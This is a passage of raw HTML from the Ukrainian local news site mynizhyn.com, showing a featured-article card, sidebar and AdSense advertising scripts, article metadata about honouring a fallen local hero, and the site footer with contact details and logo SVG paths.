            srcset="/storage/thumbs/328/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 767w, /storage/thumbs/450/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 992w, /storage/thumbs/240/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/Dzw/CtK/n7fgLG2uEf0AVEeso1Ybq1BM-metaMS5qcGc=-.jpg" loading="lazy"
            alt="Як італійський журналіст Джорджо Провінціалі показує Україну світові (Частина І)">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 10:42</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">6781</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40524-iak-italiiskii-zurnalist-dzordzo-provinciali-pokazuje-ukrayinu-svitovi-castina-i.html" class="most-popular__title">Як італійський журналіст Джорджо Провінціалі показує Україну світов
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                            
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                        <div class="row">

                                                    </div>
                        <div class="friks-sidebar">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                    
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="#" target="_blank" rel="nofollow"><img src="/image/banners/280520211_AgrobudRed_300x360.gif"></a>

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="https://www.facebook.com/groups/608572865975833/?ref=share" rel="nofollow" target="_blank"><img src="/storage/banner_upload/mVN00JQAehXoci8pJVFe8dpRZsRk5P-metaR0lGLTk3NTllMzVhZmU5MjI0MjFlZjg5MWNmZWE4MzZkZTY1LmdpZg==-.gif"></a>


            </noindex>
    </div>


                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="friks-sidebar d-none-xs">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                                                        <div class="friks-sidebar__item">
                                        <div class="">
            <noindex>
    
    <!-- start content banner for mynizhyn.com content banner -->
<div id="adex-jsunit-8809">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=8809&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner for mynizhyn.com content banner -->

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end sidebar -->
            </div>
            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </main>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mynizhyn.com/news/misto-i-region/27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html"
      },
      "headline": "У Ніжині вшанують пам’ять Героя - Станіслава Прощенка",
      "image": [
        "https://mynizhyn.com/image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg"
      ],
      "datePublished": "2023-02-28T10:23:08+02:00",
      "dateModified": "2023-02-28T10:23:08+02:00",
      "author": {
        "@type": "Person",
        "name": "mynizhyn.com",
        "url": "https://mynizhyn.com"
      },
      "publisher": {
        "@type": "Organization",
        "name": "mynizhyn.com"
      }
    }
    </script>

        
    
<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 